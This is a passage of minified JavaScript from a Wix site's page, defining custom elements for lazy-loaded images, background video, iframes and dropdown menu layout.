observedAttributes(){return["data-is-full-height","data-container-size"]}}},j=i(8819),B=i(23318);const D="scroll-css-var--scrollEffect";var z=class{constructor(e,t=window){this.mutationService=e,(e=>e&&"IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype&&"isIntersecting"in e.IntersectionObserverEntry.prototype&&!(e=>/Edge\/18/.test(e.navigator.userAgent))(e))(t)&&(this.intersectionObserver=new t.IntersectionObserver(this.getViewPortIntersectionHandler(),{rootMargin:"50% 0px"}),this.scrollEffectsIntersectionObserver=new t.IntersectionObserver(this.getScrollEffectsIntersectionHandler(),{rootMargin:"10% 0px"}))}isImageInViewPort(e,t){return e.top+e.height>=0&&e.bottom-e.height<=t}loadImage(e,{screenHeight:t,boundingRect:i,withScrollEffectVars:s}){!this.intersectionObserver||this.isImageInViewPort(i,t)?this.setImageSource(e):(this.intersectionObserver.unobserve(e),this.intersectionObserver.observe(e)),s&&this.scrollEffectsIntersectionObserver&&(this.scrollEffectsIntersectionObserver.unobserve(e),this.scrollEffectsIntersectionObserver.observe(e))}onImageDisconnected(e){this.intersectionObserver&&this.intersectionObserver.unobserve(e),this.scrollEffectsIntersectionObserver&&this.scrollEffectsIntersectionObserver.unobserve(e)}setSrcAttribute(e,t,i,s){(0,B.Q4)(e,t)!==s&&(t?e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",s):(e.hasAttribute("loading")&&e.removeAttribute("loading"),i&&e.setAttribute("srcset",s),e.setAttribute("fetchpriority","high"),e.src=s))}setSourceSetAttribute(e,t){e.srcset!==t&&(e.srcset=t)}setImageSource(e){const t="true"===e.dataset.isSvg,i=e.querySelector(t?"image":"img"),s=i.hasAttribute("srcset"),n=e.querySelector("picture");this.setSrcAttribute(i,t,s,e.dataset.src),n&&Array.from(n.querySelectorAll("source")).forEach((e=>{this.setSourceSetAttribute(e,e.dataset.srcset)}))}getViewPortIntersectionHandler(){return(e,t)=>{e.filter((e=>e.isIntersecting)).forEach((e=>{const i=e.target;this.setImageSource(i),t.unobserve(i)}))}}getScrollEffectsIntersectionHandler(){return e=>e.forEach((e=>{const t=e.target;e.isIntersecting?this.mutationService.mutate((()=>t.classList.add(D))):this.mutationService.mutate((()=>t.classList.remove(D)))}))}};function k(e,t){const i=function(e){const t=(0,n._T)(e,[]),i={};for(e in t)""!==t[e]&&(i[e]=t[e]);return i}(e);return"number"==typeof t&&(i.opacity=t),i}function U(e,t,i,s){const n=function(e,t=1){return 1!==t?Object.assign(Object.assign({},e),{width:"100%",height:"100%"}):e}(t,s);if(!e)return n;const r=Object.assign({},n);return"fill"===i&&(r.position="absolute",r.top=0),"fit"===i&&(r.height="100%"),"fixed"===e&&(r["will-change"]="transform"),r.objectPosition&&(r.objectPosition=t.objectPosition.replace(/(center|bottom)$/,"top")),r}var W={measure:function(e,t,i,{containerElm:s,isSvgImage:n,isSvgMask:r,mediaHeightOverrideType:o,bgEffectName:a},c){var d;const u=i.image,l=i[e],h=(0,T.P2)(null===(d=c.getScreenHeightOverride)||void 0===d?void 0:d.call(c)),g=s&&a?s:l,{width:m,height:v}=c.getMediaDimensionsByEffect(a,g.offsetWidth,g.offsetHeight,h);if(!u)return;const b=(0,B.Q4)(u,n);t.width=m,t.screenHeight=h,t.height=function(e,t){return"fixed"===e||"viewport"===e?document.documentElement.clientHeight+80:t}(o,v),t.isZoomed=l.getAttribute("data-image-zoomed"),t.isSvgImage=n,t.imgSrc=b,t.renderedStyles=l.getAttribute("data-style"),t.boundingRect=l.getBoundingClientRect(),t.mediaHeightOverrideType=o,r&&(t.bBox=(0,B.F$)(i.maskSvg))},patch:function(e,t,i,s,n,r,o,a){if(!Object.keys(t).length)return;const c=(0,A.Ax)(t.renderedStyles),{imageData:d}=s;a&&(d.devicePixelRatio=1);const u=s.targetScale||1,l=Object.assign(Object.assign(Object.assign({},s),s.skipMeasure?{}:{targetWidth:(t.isZoomed?d.width:t.width)*u,targetHeight:(t.isZoomed?d.height:t.height)*u}),{displayMode:d.displayMode});let h;if(t.isSvgImage)h=(0,B.BU)(l,r,"svg"),(0,T.KT)(i.svg,t.isZoomed?h.attr.container:{});else{h=(0,B.BU)(l,r,"img");const e=(0,A.U2)(h,["css","img"])||{},s=U(t.mediaHeightOverrideType,e,d.displayMode,u);(0,T.A_)(i.image,s)}t.bBox&&i.maskSvg&&(0,T.KT)(i.maskSvg,{viewBox:t.bBox});const g=k(c,d.opacity);(0,T.A_)(i[e],g);const m=(0,A.U2)(h,"uri"),v={"data-src":m,"data-has-ssr-src":""};(0,T.KT)(i[e],v),r.disableImagesLazyLoading&&(0,T.KT)(i.image,{src:m}),o&&n.imageLoader.loadImage(i[e],{screenHeight:t.screenHeight,boundingRect:t.boundingRect})}};function _(e,t,i=1.5){return{parallax:e.height*i,fixed:e.screenHeight}[t]||e.height}var q={measure:function(e,t,i){const s=i.image;if(!s)return;const n=(0,B.Q4)(s);t.width=i[e].offsetWidth,t.height=i[e].offsetHeight,t.imgSrc=n,t.screenHeight=(0,T.P2)(),t.boundingRect=i[e].getBoundingClientRect(),t.documentScroll=(0,T.dL)()},patch:function(e,t,i,s,n,r,o){const{imageData:a,parallaxSpeed:c}=s,d=Object.assign(Object.assign({},s),{targetWidth:t.width,targetHeight:_(t,a.scrollEffect,c),displayMode:a.displayMode}),u=function(e){const t={};return"number"==typeof e&&(t.opacity=e),t}(a.opacity);(0,T.A_)(i[e],u);const l=(0,B.BU)(d,r,"img"),h=(0,A.U2)(l,"uri");(0,T.KT)(i[e],{"data-src":h});const g=function(e,t=[]){return"parallax"===e||t.some((e=>"parallax"===e.scrollEffect))}(a.scrollEffect,s.sourceSets);g&&(0,T.At)(i[e],function(e){return{"--compH":e.height,"--top":Math.ceil(e.boundingRect.top)+e.documentScroll,"--scroll":e.documentScroll}}(t));const m=function(e){const t=(0,A.U2)(e,["css","img"]);return{width:"100%",objectFit:t?t.objectFit:void 0}}(l);(0,T.A_)(i.image,m),i.picture&&function(e,t,i,s){const{sourceSets:n}=t;if(!n||!n.length)return;const r=JSON.parse(JSON.stringify(t)),{parallaxSpeed:o}=r;n.forEach((t=>{const n=s.querySelector(`source[media='${t.mediaQuery}']`);r.imageData.crop=t.crop,r.imageData.displayMode=t.displayMode,r.imageData.focalPoint=t.focalPoint,r.targetHeight=_(e,t.scrollEffect,o);const a=(0,B.BU)(r,i,"img");(0,T.KT)(n,{"data-srcset":(0,A.U2)(a,"uri")})}))}(t,d,r,i.picture),(0,T.KT)(i[e],{"data-has-ssr-src":""}),o&&n.imageLoader.loadImage(i[e],{screenHeight:t.screenHeight,boundingRect:t.boundingRect,withScrollEffectVars:g})}};var N=function(e,t,i,s=window){return t.imageLoader||(t.imageLoader=new z(t.mutationService,s)),class extends e{constructor(){super(),this.childListObserver=null,this.timeoutId=null}reLayout(){if((0,B.pR)(t))return;const e={},n={},r=this.getAttribute("id"),o=JSON.parse(this.dataset.imageInfo),a="true"===this.dataset.isSvg,c="true"===this.dataset.isSvgMask,d="true"===this.dataset.isResponsive,{bgEffectName:u}=this.dataset;e[r]=this,o.containerId&&(e[o.containerId]=s.document.getElementById(`${o.containerId}`)),e.image=this.querySelector(a?"image":"img"),e.svg=a?this.querySelector("svg"):null,e.picture=this.querySelector("picture");const l=o.containerId&&e[o.containerId],h=l&&l.dataset.mediaHeightOverrideType;if(c&&(e.maskSvg=e.svg&&e.svg.querySelector("svg")),!e.image){const t=a&&e.svg||this;return void this.observeChildren(t)}this.unobserveChildren(),this.observeChildren(this);const g=d||e.picture?q:W;t.mutationService.measure((()=>{g.measure(r,n,e,{containerElm:l,isSvg:a,isSvgMask:c,mediaHeightOverrideType:h,bgEffectName:u},t)}));const m=s=>{t.mutationService.mutate((()=>{g.patch(r,n,e,o,t,i,s,u)}))};!(0,B.Q4)(e.image,a)||this.dataset.hasSsrSrc?m(!0):this.debounceImageLoad(m)}debounceImageLoad(e){clearTimeout(this.timeoutId),this.timeoutId=setTimeout((()=>{e(!0)}),250),e(!1)}attributeChangedCallback(e,t){t&&this.reLayout()}disconnectedCallback(){super.disconnectedCallback(),t.imageLoader.onImageDisconnected(this),this.unobserveChildren()}static get observedAttributes(){return["data-image-info"]}}};var V=i(71020);var $={init:function(e,t=window){!
  /**
  * @license
  * Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
  */function(e){if(void 0===e.Reflect||void 0===e.customElements||e.customElements.hasOwnProperty("polyfillWrapFlushCallback"))return;const t=e.HTMLElement;e.HTMLElement=function(){return e.Reflect.construct(t,[],this.constructor)},e.HTMLElement.prototype=t.prototype,e.HTMLElement.prototype.constructor=e.HTMLElement,e.Object.setPrototypeOf(e.HTMLElement,t),e.Object.defineProperty(e.HTMLElement,"name",{value:t.name})}(t);const i={registry:new Set,observe(e){i.registry.add(e)},unobserve(e){i.registry.delete(e)}};e.windowResizeService.init((0,A.hr)((()=>i.registry.forEach((e=>e.reLayout())))),t);const s=(0,V.Y)(),n=(e,i)=>{void 0===t.customElements.get(e)&&t.customElements.define(e,i)},r=(0,j.Z)({resizeService:s},t);return t.customElemenetNamespace={WixElement:r},n("wix-element",r),{contextWindow:t,defineWixImage:(e,i)=>{const s=N(r,e,i,t);n("wix-image",s)},defineWixBgMedia:e=>{const s=P(r,Object.assign({windowResizeService:i},e),t);n("wix-bg-media",s)}}}},F=Object.assign({imageClientApi:H},$);const Z={columnCount:1,columns:1,fontWeight:1,lineHeight:1,opacity:1,zIndex:1,zoom:1},K=(e,t)=>(Array.isArray(t)?t:[t]).reduce(((t,i)=>{const s=e[i];return void 0!==s?Object.assign(t,{[i]:s}):t}),{}),J=(e,t)=>e&&t&&Object.keys(t).forEach((i=>{const s=t[i];void 0!==s?e.style[i]=((e,t)=>"number"!=typeof t||Z[e]?t:`${t}px`)(i,s):e.style.removeProperty(i)})),Q=(e,t,i)=>{var s;if(/(^https?)|(^data)|(^blob)|(^\/\/)/.test(e))return e;let n=`${t}/`;return e&&(/^micons\//.test(e)?n=i:"ico"===(null===(s=/[^.]+$/.exec(e))||void 0===s?void 0:s[0])&&(n=n.replace("media","ficons"))),n+e},Y=e=>{const t=window.location.search.split("&").map((e=>e.split("="))).find((e=>e[0].toLowerCase().includes("devicepixelratio")));return(t?Number(t[1]):null)||e||1},G=e=>e.getAttribute("src"),X=()=>window&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype&&!/Edge\/18/.test(window.navigator.userAgent);var ee=class{constructor(e){this.mutationService=e,X()&&(this.intersectionObserver=new IntersectionObserver(this.getViewPortIntersectionHandler(),{rootMargin:"50% 0px"}))}isImageInViewPort(e,t){return e.top+e.height>=0&&e.bottom-e.height<=t}loadImage(e,{screenHeight:t,boundingRect:i}){!this.intersectionObserver||this.isImageInViewPort(i,t)?this.setImageSource(e):(this.intersectionObserver.unobserve(e),this.intersectionObserver.observe(e))}onImageDisconnected(e){this.intersectionObserver&&this.intersectionObserver.unobserve(e)}setSrcAttribute(e,t){G(e)!==t&&(e.setAttribute("fetchpriority","high"),e.src=t,e.hasAttribute("srcset")&&(e.srcset=t))}setImageSource(e){const t=e.querySelector("img");this.setSrcAttribute(t,e.dataset.src)}getViewPortIntersectionHandler(){return(e,t)=>{e.filter((e=>e.isIntersecting)).forEach((e=>{const i=e.target;this.setImageSource(i),t.unobserve(i)}))}}};function te(e,t,i,s){const n=function(e,t=1){return 1!==t?Object.assign(Object.assign({},e),{width:"100%",height:"100%"}):e}(t,s);if(!e)return n;const r=Object.assign({},n);return"fill"===i?(r.position="absolute",r.top="0"):"fit"===i&&(r.height="100%"),"fixed"===e&&(r["will-change"]="transform"),r.objectPosition&&(r.objectPosition=t.objectPosition.replace(/(center|bottom)$/,"top")),r}var ie={measure:function(e,t,i,{containerElm:s,bgEffectName:n="none"},r){var o,a;const c=i.image,d=i[e],u=(null===(o=r.getScreenHeightOverride)||void 0===o?void 0:o.call(r))||document.documentElement.clientHeight||window.innerHeight||0,l=null==s?void 0:s.dataset.mediaHeightOverrideType,h=s&&n&&"none"!==n?s:d,{width:g,height:m}=(null===(a=r.getMediaDimensionsByEffect)||void 0===a?void 0:a.call(r,n,h.offsetWidth,h.offsetHeight,u))||{width:d.offsetWidth,height:d.offsetHeight};if(!c)return;const v=G(c);t.width=g,t.height=function(e,t){return"fixed"===t||"viewport"===t?document.documentElement.clientHeight+80:e}(m,l),t.screenHeight=u,t.imgSrc=v,t.boundingRect=d.getBoundingClientRect(),t.mediaHeightOverrideType=l},patch:function(e,t,i,s,n,r,o,a){var c;if(!Object.keys(t).length)return;const{imageData:d}=s,u=i[e],l=i.image;a&&(d.devicePixelRatio=1);const h=s.targetScale||1,g=((e,t,i)=>{if(!e.targetWidth||!e.targetHeight||!e.imageData.uri)return{uri:"",css:{},transformed:!1};const{imageData:s}=e,n=e.displayMode||H.fittingTypes.SCALE_TO_FILL,r=Object.assign(K(s,"upscaleMethod"),K(e,"filters"),e.quality||s.quality),o=e.imageData.devicePixelRatio||t.devicePixelRatio,a=Y(o),c=Object.assign(K(s,["width","height","crop","name","focalPoint"]),{id:s.uri}),d={width:e.targetWidth,height:e.targetHeight,htmlTag:i||"img",pixelAspectRatio:a,alignment:e.alignType||H.alignTypes.CENTER},u=(0,H.getData)(n,c,d,r);return u.uri=Q(u.uri,t.staticMediaUrl,t.mediaRootUrl),u})(Object.assign(Object.assign(Object.assign({},s),!s.skipMeasure&&{targetWidth:(t.width||0)*h,targetHeight:(t.height||0)*h}),{displayMode:d.displayMode}),r,"img"),m=(null===(c=null==g?void 0:g.css)||void 0===c?void 0:c.img)||{},v=te(t.mediaHeightOverrideType,m,d.displayMode,h);J(l,v);const b=(null==g?void 0:g.uri)||"";u.setAttribute("data-src",b),u.setAttribute("data-has-ssr-src",""),r.disableImagesLazyLoading&&l.setAttribute("src",b),s.isLQIP&&s.lqipTransition&&!("transitioned"in u.dataset)&&(u.dataset.transitioned="",l.complete?l.onload=function(){l.dataset.loadDone=""}:l.onload=function(){l.complete?l.dataset.loadDone="":l.onload=function(){l.dataset.loadDone=""}}),o&&n.imageLoader.loadImage(u,{screenHeight:t.screenHeight,boundingRect:t.boundingRect})}};var se=function(e,t,i){return e.imageLoader||(e.imageLoader=new ee(e.mutationService)),class extends i.HTMLElement{constructor(){super(),this.childListObserver=null,this.timeoutId=null}attributeChangedCallback(e,t){t&&this.reLayout()}connectedCallback(){this.observeResize(),this.reLayout()}disconnectedCallback(){this.unobserveResize(),e.imageLoader.onImageDisconnected(this),this.unobserveChildren()}static get observedAttributes(){return["data-image-info"]}reLayout(){const s={},n={},r=this.getAttribute("id"),o=JSON.parse(this.dataset.imageInfo||""),{bgEffectName:a}=this.dataset;s[r]=this,o.containerId&&(s[o.containerId]=i.document.getElementById(`${o.containerId}`)),s.image=this.querySelector("img");const c=o.containerId?s[o.containerId]:void 0;if(!s.image){const e=this;return void this.observeChildren(e)}this.unobserveChildren(),this.observeChildren(this),e.mutationService.measure((()=>{ie.measure(r,n,s,{containerElm:c,bgEffectName:a},e)}));const d=i=>{e.mutationService.mutate((()=>{ie.patch(r,n,s,o,e,t,i,a)}))};!G(s.image)||this.dataset.hasSsrSrc?d(!0):this.debounceImageLoad(d)}debounceImageLoad(e){clearTimeout(this.timeoutId),this.timeoutId=i.setTimeout((()=>{e(!0)}),250),e(!1)}observeResize(){var t;null===(t=e.resizeService)||void 0===t||t.observe(this)}unobserveResize(){var t;null===(t=e.resizeService)||void 0===t||t.unobserve(this)}observeChildren(e){this.childListObserver||(this.childListObserver=new i.MutationObserver((()=>this.reLayout()))),this.childListObserver.observe(e,{childList:!0})}unobserveChildren(){this.childListObserver&&(this.childListObserver.disconnect(),this.childListObserver=null)}}};function ne(e={},t=null,i={}){if("undefined"==typeof window)return;const s=Object.assign({staticMediaUrl:"https://static.wixstatic.com/media",mediaRootUrl:"https://static.wixstatic.com",experiments:{},devicePixelRatio:/iemobile/i.test(navigator.userAgent)?Math.round(window.screen.availWidth/(window.screen.width||window.document.documentElement.clientWidth)):window.devicePixelRatio},i),n=function(e){const t="wow-image";if(void 0===(e=e||window).customElements.get(t)){let i;return e.ResizeObserver&&(i=new e.ResizeObserver((e=>{e.map((e=>e.target.reLayout()))}))),function(s,n){const r=se(Object.assign({resizeService:i},s),n,e);e.customElements.define(t,r)}}}(t);n&&n(Object.assign({mutationService:o()},e),s)}const re=()=>({getSiteScale:()=>{const e=document.querySelector("#site-root");return e?e.getBoundingClientRect().width/e.offsetWidth:1}}),oe=()=>{const e={init:e=>new ResizeObserver(e)},t={init:e=>window.addEventListener("resize",e)},i=re();return F.init({resizeService:e,windowResizeService:t,siteService:i})},ae=(e,t,i,r)=>{const o=s[e]||{},{getMediaDimensions:a}=o,c=(0,n._T)(o,["getMediaDimensions"]);return a?Object.assign(Object.assign({},a(t,i,r)),c):Object.assign({width:t,height:i},c)},{experiments:ce,media:de,requestUrl:ue}=window.viewerModel;((e,t,i,s)=>{const{environmentConsts:n,wixCustomElements:r,media:a,requestUrl:c,mediaServices:d}=((e,t,i,s)=>{const n=Object.assign({staticMediaUrl:e.media.staticMediaUrl,mediaRootUrl:e.media.mediaRootUrl,experiments:{},isViewerMode:!0,devicePixelRatio:/iemobile/i.test(navigator.userAgent)?Math.round(window.screen.availWidth/(window.screen.width||window.document.documentElement.clientWidth)):window.devicePixelRatio},s),r={mutationService:o(),isExperimentOpen:t=>Boolean(e.experiments[t]),siteService:re()},a=Object.assign(Object.assign({getMediaDimensionsByEffect:ae},r),i);return Object.assign(Object.assign({},e),{wixCustomElements:t||oe(),services:r,environmentConsts:n,mediaServices:a})})(e,t,i,s),u=(null==r?void 0:r.contextWindow)||window;u.wixCustomElements=r,Object.assign(u.customElemenetNamespace,{mediaServices:d,environmentConsts:n,requestUrl:c,staticVideoUrl:a.staticVideoUrl}),ne(Object.assign({},d),r.contextWindow,n),r.defineWixImage(d,n),r.defineWixBgMedia(d),window.__imageClientApi__=F.imageClientApi,window.externalsRegistry.imageClientApi.onload()})({experiments:ce,media:de,requestUrl:ue})}},function(e){e.O(0,[6008,8050,7043],(function(){return t=81978,e(e.s=t);var t}));e.O()}]);
  //# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/initCustomElements.inline.5746f19c.bundle.min.js.map
  </script>
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/lazyCustomElementWrapper.inline.cf707e48.bundle.min.js">
  "use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[9740],{87984:function(t,e,i){var n=function(t){return class extends t{constructor(){super()}reLayout(){const t=this.querySelector("iframe");if(t){const e=t.dataset.src;e&&t.src!==e&&(t.src=e,t.dataset.src="",this.dataset.src="")}}attributeChangedCallback(t,e,i){i&&this.reLayout()}static get observedAttributes(){return["data-src"]}}};const a=(t,e,i)=>{void 0===t.customElements.get(e)&&t.customElements.define(e,i)};var o=i(97146),r=i(90856),s=i(80483),c={measure(t,e,{hasBgScrollEffect:i,videoWidth:n,videoHeight:a,fittingType:c,alignType:d="center",qualities:u,staticVideoUrl:l,videoId:h,videoFormat:f,focalPoint:m}){const g=i?e.offsetWidth:t.parentElement.offsetWidth,p=t.parentElement.offsetHeight,v=parseInt(n,10),y=parseInt(a,10),b=function(t,e,i,n){return{wScale:t/i,hScale:e/n}}(g,p,v,y),w=function(t,e,i,n){let a;a=t===s.fittingTypes.SCALE_TO_FIT?Math.min(e.wScale,e.hScale):Math.max(e.wScale,e.hScale);return{width:Math.round(i*a),height:Math.round(n*a)}}(c,b,v,y),S=function(t,{width:e,height:i}){const n=(0,o.Tw)(t,(t=>t.size));return n.find((t=>t.size>e*i))||t[t.length-1]}(u,w),E=function(t,e,i,n){if("mp4"===n)return t.url?(0,o.xn)(e,t.url):(0,o.xn)(e,i,t.quality,n,"file.mp4");return""}(S,l,h,f),I=function(t,e){const i=t.networkState===t.NETWORK_NO_SOURCE,n=!t.currentSrc.endsWith(e);return e&&(n||i)}(t,E),M=r.tE[c]||"cover",x=m?function(t,e,i){const{width:n,height:a}=t,{width:o,height:r}=e,{x:s,y:c}=i;if(!o||!r)return`${s}% ${c}%`;const d=Math.max(o/n,r/a),u=n*d,l=a*d,h=Math.max(0,Math.min(u-o,u*(s/100)-o/2)),f=Math.max(0,Math.min(l-r,l*(c/100)-r/2)),m=h&&Math.floor(h/(u-o)*100),g=f&&Math.floor(f/(l-r)*100);return`${m}% ${g}%`}(w,{width:g,height:p},m):"",_=d.replace("_"," ");return{videoSourceUrl:E,needsSrcUpdate:I,videoStyle:{height:"100%",width:"100%",objectFit:M,objectPosition:x||_}}},mutate(t,e,i,n,a,o,s,c,u,l,h){e?(0,r.A_)(e,n):(!function(t,e,i,n,a,o){o&&e.paused&&(i.style.opacity="1",e.style.opacity="0");const r=e.paused||""===e.currentSrc;if((t||o)&&r)if(e.ontimeupdate=null,e.onseeked=null,e.onplay=null,!o&&a){const t=e.muted;e.muted=!0,e.ontimeupdate=()=>{e.currentTime>0&&(e.ontimeupdate=null,e.onseeked=()=>{e.onseeked=null,e.muted=t,d(e,i,n)},e.currentTime=0)}}else e.onplay=()=>{e.onplay=null,d(e,i,n)}}(s,i,t,c,a,h),a?i.setAttribute("autoplay",""):i.removeAttribute("autoplay"),(0,r.A_)(i,n)),function(t,e,i){t&&(e.src=i,e.load())}(s,i,o),i.playbackRate=l}};function d(t,e,i){"fade"===i&&(e.style.transition="opacity 1.6s ease-out"),e.style.opacity="0",t.style.opacity="1"}var u=function(t,e,i,n=window){return class extends t{constructor(){super()}reLayout(){const{isVideoDataExists:t,videoWidth:a,videoHeight:o,qualities:r,videoId:s,videoFormat:d,alignType:u,fittingType:l,focalPoint:h,hasBgScrollEffect:f,autoPlay:m,animatePoster:g,containerId:p,isEditorMode:v,playbackRate:y,hasAlpha:b}=JSON.parse(this.dataset.videoInfo);if(!t)return;const w=!i.prefersReducedMotion&&m,S=this.querySelector(`video[id^="${p}"]`),E=this.querySelector(`.bgVideoposter[id^="${p}"]`);if(this.unobserveChildren(),!S||!E)return void this.observeChildren(this);const I=n.document.getElementById(`${p}`),M=I.querySelector(`.webglcanvas[id^="${p}"]`);!(b||"true"===I.dataset.hasAlpha)||M?e.mutationService.measure((()=>{const t=c.measure(S,I,{hasBgScrollEffect:f,videoWidth:a,videoHeight:o,fittingType:l,alignType:u,qualities:r,staticVideoUrl:i.staticVideoUrl,videoId:s,videoFormat:d,focalPoint:h}),{videoSourceUrl:n,needsSrcUpdate:m,videoStyle:p}=t;e.mutationService.mutate((()=>{c.mutate(E,M,S,p,w,n,m,g,d,y,v)}))})):requestAnimationFrame((()=>this.reLayout()))}attributeChangedCallback(t,e){e&&this.reLayout()}static get observedAttributes(){return["data-video-info"]}}};var l=i(23318);const h=(t=window)=>({measure:function(t,e,i,{containerId:n,bgEffectName:a},o){var s;const c=i[t],d=i[n],{width:u,height:l}=o.getMediaDimensionsByEffect(a,d.offsetWidth,d.offsetHeight,(0,r.P2)(null===(s=o.getScreenHeightOverride)||void 0===s?void 0:s.call(o)));e.width=u,e.height=l,e.currentSrc=c.style.backgroundImage,e.bgEffectName=c.dataset.bgEffectName},patch:function(e,i,n,a,o){const s=n[e];a.targetWidth=i.width,a.targetHeight=i.height;const c=(0,l.BU)(a,o,"bg");!function(t="",e){return!t.includes(e)||!!t!=!!e}(i.currentSrc,c.uri)?(0,r.A_)(s,c.css.container):function(e,i){const n=Object.assign({backgroundImage:`url("${i.uri}")`},i.css.container),a=new t.Image;a.onload=r.A_.bind(null,e,n),a.src=i.uri}(s,c)}});var f=function(t,e,i,n=window){const a=h(n);return class extends t{constructor(){super()}reLayout(){if((0,l.pR)(e))return;const t={},o={},r=this.getAttribute("id"),s=JSON.parse(this.dataset.tiledImageInfo),{bgEffectName:c}=this.dataset,{containerId:d}=s,u=n.document.getElementById(d);t[r]=this,t[d]=u,s.displayMode=s.imageData.displayMode,e.mutationService.measure((()=>{a.measure(r,o,t,{containerId:d,bgEffectName:c},e)})),e.mutationService.mutate((()=>{a.patch(r,o,t,s,i,e)}))}attributeChangedCallback(t,e){e&&this.reLayout()}disconnectedCallback(){super.disconnectedCallback()}static get observedAttributes(){return["data-tiled-image-info"]}}};var m=i(33143);((t=window)=>{const{WixElement:e,mediaServices:i,environmentConsts:o,requestUrl:r,staticVideoUrl:s}=t.customElemenetNamespace;((t,e,i,n)=>{const o=u(t,i,n,e);a(e,"wix-video",o)})(e,t,i,Object.assign(Object.assign({},o),{prefersReducedMotion:(0,m.n)(window,r),staticVideoUrl:s})),((t,e)=>{const i=n(e);a(t,"wix-iframe",i)})(t,e),((t,e,i,n)=>{const o=f(t,i,n,e);a(e,"wix-bg-image",o)})(e,t,i,o)})()},33143:function(t,e,i){i.d(e,{n:function(){return n}});const n=(t,e="")=>e.toLowerCase().includes("forcereducedmotion")||Boolean(null==t?void 0:t.matchMedia("(prefers-reduced-motion: reduce)").matches)}},function(t){t.O(0,[7043],(function(){return e=87984,t(t.s=e);var e}));t.O()}]);
  //# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/lazyCustomElementWrapper.inline.cf707e48.bundle.min.js.map
  </script>
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/wixDropdownWrapper.inline.a5eaaece.bundle.min.js">
  "use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[1229],{25418:function(e,t,i){var n=i(96114),r=i.n(n),o=i(90856),s=i(97146);const l="__more__",a="moreContainer",d=(e=window)=>{const t=(e,t,i,n,r,o,s,l)=>{if(e-=r*(s?n.length:n.length-1),e-=l.left+l.right,t&&(n=n.map((()=>o))),n.some((e=>0===e)))return null;let a=0;const d=n.reduce(((e,t)=>e+t),0);if(d>e)return null;if(t){if(i){const t=Math.floor(e/n.length),i=n.map((()=>t));if(a=t*n.length,a<e){const t=Math.floor(e-a);n.forEach(((e,n)=>{n<=t-1&&i[n]++}))}return i}return n}if(i){const t=Math.floor((e-d)/n.length);a=0;const i=n.map((e=>(a+=e+t,e+t)));if(a<e){const t=Math.floor(e-a);n.forEach(((e,n)=>{n<=t-1&&i[n]++}))}return i}return n},i=e=>Math.round(e),n=e=>{const t=parseFloat(e);return isFinite(t)?t:0},r=t=>t.getBoundingClientRect().top>e.innerHeight/2,d=(e,t,i,n,r)=>{const{width:o,height:s,alignButtons:l,hoverListPosition:a,menuItemContainerExtraPixels:d}=t,h=t.absoluteLeft,u=((e,t,i,n,r,o,s,l,a,d)=>{let h="0px",u="auto";const c=o.left,m=o.width;if("left"===t?h="left"===r?0:`${c+e.left}px`:"right"===t?(u="right"===r?0:n-c-m-e.right+"px",h="auto"):"left"===r?h=`${c+(m+e.left-i)/2}px`:"right"===r?(h="auto",u=(m+e.right-(i+e.width))/2+"px"):h=`${e.left+c+(m-(i+e.width))/2}px`,"auto"!==h){const e=s+parseInt(h,10);e+d>a?(h="auto",u=0):h=e<0?0:h}"auto"!==u&&(u=l-parseInt(u,10)>a?0:u);return{moreContainerLeft:h,moreContainerRight:u}})(d,l,n,o,a,i,h,h+o,t.bodyClientWidth,r);return{left:u.moreContainerLeft,right:u.moreContainerRight,top:t.needToOpenMenuUp?"auto":`${s}px`,bottom:t.needToOpenMenuUp?`${s}px`:"auto"}},h=e=>!isNaN(parseFloat(e))&&isFinite(e);return{measure:s=>{const a={},d={};d[s]=e.document.getElementById(`${s}`);let h=1;const u=document.querySelector("#site-root");u&&(h=u.getBoundingClientRect().width/u.offsetWidth);const c=(e=>{const t=+(0,o.Yu)(e,"numItems");return t<=0||t>Number.MAX_SAFE_INTEGER?[]:new Array(t).fill(0).map(((e,t)=>String(t)))})(d[s]),m=(e=>["moreContainer","itemsContainer","dropWrapper"].concat(e,[l]))(c);m.forEach((t=>{const i=`${s}${t}`;d[i]=e.document.getElementById(`${i}`)})),a.children=((e,t,n,r)=>{const o={};return n.forEach((n=>{const s=`${e}${n}`,l=t[s];l&&(o[s]={width:l.offsetWidth,boundingClientRectWidth:i(l.getBoundingClientRect().width/r),height:l.offsetHeight})})),o})(s,d,m,h);const b=d[s],p=d[`${s}itemsContainer`],f=p.childNodes,g=d[`${s}moreContainer`],v=g.childNodes,w=(0,o.Yu)(b,"stretchButtonsToMenuWidth"),_=(0,o.Yu)(b,"sameWidthButtons"),I=b.getBoundingClientRect();a.absoluteLeft=I.left,a.bodyClientWidth=e.document.body.clientWidth,a.alignButtons=(0,o.Yu)(b,"dropalign"),a.hoverListPosition=(0,o.Yu)(b,"drophposition"),a.menuBorderY=parseInt((0,o.Yu)(b,"menuborderY"),10),a.ribbonExtra=parseInt((0,o.Yu)(b,"ribbonExtra"),10),a.ribbonEls=parseInt((0,o.Yu)(b,"ribbonEls"),10),a.labelPad=parseInt((0,o.Yu)(b,"labelPad"),10),a.menuButtonBorder=parseInt((0,o.Yu)(b,"menubtnBorder"),10),a.menuItemContainerMargins=(t=>{const i=t.lastChild,n=e.getComputedStyle(i);return(parseInt(n.marginLeft,10)||0)+(parseInt(n.marginRight,10)||0)})(p),a.menuItemContainerExtraPixels=((t,i)=>{const r=e.getComputedStyle(t);let 